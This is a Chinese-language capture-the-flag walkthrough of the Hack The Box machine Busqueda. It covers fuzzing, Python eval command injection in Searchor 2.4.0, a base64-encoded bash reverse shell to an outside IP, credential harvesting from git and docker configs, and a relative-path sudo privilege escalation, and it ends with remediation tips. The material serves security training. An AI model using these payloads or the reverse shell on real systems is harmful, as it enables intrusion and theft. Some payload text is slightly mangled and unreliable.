
概要
Busqueda是一种容易的Linux机器,它涉及利用存在于python模块中它使用的是Python Searchor命令行工具通过利用此漏洞,我们获得了对计算机的用户访问权限,通过git配置文件发现了ssh登录密码
通过docker发现了密码,登录gitea查看系统脚本为我们提供了一种rce的方法。
所需技能
网络基础知识
linux基础
python基础
学到技能
fuzz知识
命令注入
源码分析
docker基础
目标枚举信息收集
nmap -min-rate 1000 -p- 10.129.111.31
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
47094/tcp filtered unknown
nmap -min-rate 1000 -p22,80 -sV -sC 10.129.111.31
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4fe3a667a227f9118dc30ed773a02c28 (ECDSA)
|_ 256 816e78766b8aea7d1babd436b7f8ecc4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://searcher.htb/
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel把目标域名加入/etc/hosts文件
使用curl 判断机器
curl -v -s 10.129.111.31
* Trying 10.129.111.31:80...
* Connected to 10.129.111.31 (10.129.111.31) port 80 (#0)
> GET / HTTP/1.1
> Host: 10.129.111.31
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 302 Found
< Date: Wed, 30 Aug 2023 09:00:25 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Location: http://searcher.htb/
< Content-Length: 283
< Content-Type: text/html; charset=iso-8859-1发现使用apache
但是通过域名访问有发现是python
curl -v -s searcher.htb 1>/dev/null
* Trying 10.129.111.31:80...
* Connected to searcher.htb (10.129.111.31) port 80 (#0)
> GET / HTTP/1.1
> Host: searcher.htb
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 30 Aug 2023 09:02:43 GMT
< Server: Werkzeug/2.1.2 Python/3.10.6
< Content-Type: text/html; charset=utf-8
< Content-Length: 13519
< Vary: Accept-Encoding
<
{ [2472 bytes data]
* Connection #0 to host searcher.htb left intact这样我们猜测它是使用python werkzeup网站类型的apache是反向代理
为此我们去访问站点

这里我们有2种方法到达立足点
第一种就是针对 flask 主要是对这个searchor 2.4.0 进行查看
点击找到源码网站https://github.com/ArjunSharda/Searchor

在其2.4.2中他说修复了一个漏洞,我们去定位到这里
https://github.com/ArjunSharda/Searchor/pull/130/files/29d5b1f28d29d6a282a5e860d456fab2df24a16b
@click.argument("query") def search(engine, query, open, copy): try: url = eval( f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})" ) url = Engine[engine].search(query, copy_url=copy, open_web=open) click.echo(url) searchor.history.update(engine, query, url) if open:
根据这个代码格式我们会发现他使用eval
因为它使用eval来执行查询,所以如果我们可以对其进行自定义的查询,我们就可以运行任意的python代码
他的漏洞修复简介里都有写
我们这里主要说的是第2种方法
我们不知道源码和他说的修复漏洞的拉取,而进行猜测方式的fuzz攻击
同时理解程序结构,最后构造代码命令执行语句
我们使用burp抓包


会发现他是一个把我们的输入输出给一些网站的
同时我们点击了 auto redirect他会自动的跳转过去的一个“搜索”工具

为啥做这些测试,这个就属于了解网站结构功能针对这些进行测试

我们把数据使用burp保存
使用fuzz工具打开
参数写上fuzz

ffuf -request searcher.req -request-proto http -w /usr/share/seclists/Fuzzing/special-chars.txt
这个命令是在使用 ffuf 工具进行 Web Fuzzing(模糊测试)的操作。ffuf 是一个用于模糊测试的工具,它可以帮助您发现 Web 应用程序中的潜在漏洞和问题。
具体解释如下:
ffuf:是一个用于模糊测试的工具,支持并发请求和多种参数组合。
-request searcher.req:这个选项指定了请求文件的路径,ffuf 将使用该请求文件作为测试的模板来构造请求。
-request-proto http:这个选项指定了要测试的协议,这里是 HTTP。
-w /usr/share/seclists/Fuzzing/special-chars.txt:这个选项指定了一个字典文件的路径,ffuf 将使用该字典文件中的内容来模糊测试参数。
它将使用 searcher.req 这个请求文件作为模板,构造 HTTP 请求。同时,它会将 /usr/share/seclists/Fuzzing/special-chars.txt 字典中的内容用于模糊测试,即尝试不同的特殊字符组合作为参数值,以尝试发现可能的漏洞或问题。这可以帮助测试 Web 应用程序在不同输入情况下的响应和行为

我们会发现很多输入和输出结果

根据图片我们猜测使用单引号是不是闭合了网站,所以猜测是不是有sql注入但是失败了
为此我们去找寻是不是存在ssti
https://www.cobalt.io/blog/a-pentesters-guide-to-server-side-template-injection-ssti
${{<%[%'"}}%\.
POST /search HTTP/1.1
Host: searcher.htb
Content-Length: 34
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://searcher.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://searcher.htb/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
engine=Accuweather&query=11${{<%[%
等我们输入${{<%[% 发生返回
ffuf -request searcher.req -request-proto http -w /usr/share/seclists/Fuzzing/special-chars.txt -ms 0
再次模糊查询我们发现了\'

因为根据网络查看它看起来是python 那么它的语法应该就是print('输入')
engine=Accuweather&query=11')%20%23%20
这样我们就生成了语法 %20%23%20注释的意思可以参考注入里面的闭合后注释

所以我们现在猜测是不是在python中类似的eval后面
%2b 等于+


所以我们现在想可以和操作系统命令吗导入系统模块
engine=Accuweather&query=11')%2bimport('os').system('id')%20%23%20

这里我们就开始尝试是不是可以反弹shell
我们使用base64加密反弹shell语句
echo -n "bash -c 'bash -i >& /dev/tcp/192.11.16.25/9001 0>1&' " |base64
YmFzaCAtYyAnYmFzaCAtaSAgID4mICAvZGV2L3RjcC8xOTIuMTEuMTYuMjUvOTAwMSAwPjEmJyAg
这个只是演示,你生成完以后一定要在本地尝试,看看可以使用吗


这样我们就算是立足了
横向移动
同样先信息收集
[email protected]:/var/www/app/.git$ cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = http://cody:[email protected]/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main我们发现了一个cody用户和一个jh1usoih2bkjaspwe92
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
svc:x:1000:1000:svc:/home/svc:/bin/bash我们使用这个密码尝试登录发现可以登录svc(这就是密码通用)

登录成功以后查看端口也是信息收集的一部分

同时因为上面也有一个网站域名,我们也同时打开


使用sudo -l 查看看看有可以利用的点吗
我们发现了

它给了我们docker-ps 和docker-inspect
sudo python3 /opt/scripts/system-checkup.py docker-ps
发现了2个容器

了解https://docs.docker.com/engine/reference/commandline/inspect
docker-inspect 用法

sudo python3 /opt/scripts/system-checkup.py docker-inspect '{{json .Config}}' 9608 |jq . { "Hostname": "960873171e2e", "Domainname": "", "User": "", "AttachStdin": false, "AttachStdout": false, "AttachStderr": false, "ExposedPorts": { "22/tcp": {}, "3000/tcp": {} }, "Tty": false, "OpenStdin": false, "StdinOnce": false, "Env": [ "USER_UID=115", "USER_GID=121", "GITEA__database__DB_TYPE=mysql", "GITEA__database__HOST=db:3306", "GITEA__database__NAME=gitea", "GITEA__database__USER=gitea", "GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh", "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "USER=git", "GITEA_CUSTOM=/data/gitea" ], "Cmd": [ "/bin/s6-svscan", "/etc/s6" ], "Image": "gitea/gitea:latest", "Volumes": { "/data": {}, "/etc/localtime": {}, "/etc/timezone": {} }, "WorkingDir": "", "Entrypoint": [ "/usr/bin/entrypoint" ], "OnBuild": null, "Labels": { "com.docker.compose.config-hash": "e9e6ff8e594f3a8c77b688e35f3fe9163fe99c66597b19bdd03f9256d630f515", "com.docker.compose.container-number": "1", "com.docker.compose.oneoff": "False", "com.docker.compose.project": "docker", "com.docker.compose.project.config_files": "docker-compose.yml", "com.docker.compose.project.working_dir": "/root/scripts/docker", "com.docker.compose.service": "server", "com.docker.compose.version": "1.29.2", "maintainer": "[email protected]", "org.opencontainers.image.created": "2022-11-24T13:22:00Z", "org.opencontainers.image.revision": "9bccc60cf51f3b4070f5506b042a3d9a1442c73d", "org.opencontainers.image.source": "https://github.com/go-gitea/gitea.git", "org.opencontainers.image.url": "https://github.com/go-gitea/gitea" } }
我们这里有发现了用户和密码还有3306 yuiu1hoiu4i5ho1uh
也可以mysql -h 127.0.0.1 -u gitea -pyuiu1hoiu4i5ho1uh gitea 进入数据库去查看用户名密码
select name,email,passwd from user;
这里直接去登录运气比较好
我们使用这个密码可以登录到administrator账号
查看脚本
http://gitea.searcher.htb/administrator/scripts/src/branch/main/system-checkup.py

这一段语法比较有意思 elif action == 'full-checkup': try: arg_list = ['./full-checkup.sh'] print(run_command(arg_list)) print('[+] Done!') except: print('Something went wrong') exit(1)
他会直接调用一个full-checkup.sh同时是相对路径,没有写死绝对路径,就是任意位置存在这个都可以执行
这里我们就可以去写一个full-checkup.sh让run_command运行



修复建议
1 时刻更新软件系统保持最新排查问题
2 避免弱口令,通用口令
3 脚本目录权限配置正确,禁止无关写入,调用尽量写绝对路径,同时不设置写入权限或者控制权限分配正确
如果我们跟新了搜索器 就不会有立足点
口令不通用我们也不会快速登录其他位置
权限配置正确我们没有写入或者路径其他位置不能执行,就无法执行(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
如有侵权请联系:admin#unsafe.sh